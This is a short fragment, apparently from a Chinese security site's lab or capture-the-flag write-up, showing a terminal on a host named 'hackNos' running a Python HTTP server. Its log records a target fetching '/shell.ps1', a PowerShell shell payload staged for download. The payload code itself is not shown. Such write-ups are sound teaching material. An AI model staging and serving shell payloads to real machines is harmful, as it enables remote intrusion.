 root@hackNos:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.5.8 - - [28/Dec/2019 08:54:34] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:34] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:35] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:36] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:36] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:37] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:37] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:38] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:39] "GET / HTTP/1.1" 200 -
10.0.5.8 - - [28/Dec/2019 08:54:39] "GET / HTTP/1.1" 200 -
10.0.5.5 - - [28/Dec/2019 08:56:48] "GET /shell.ps1 HTTP/1.1" 200 -
白帽hub
安全客（www.anquanke.com）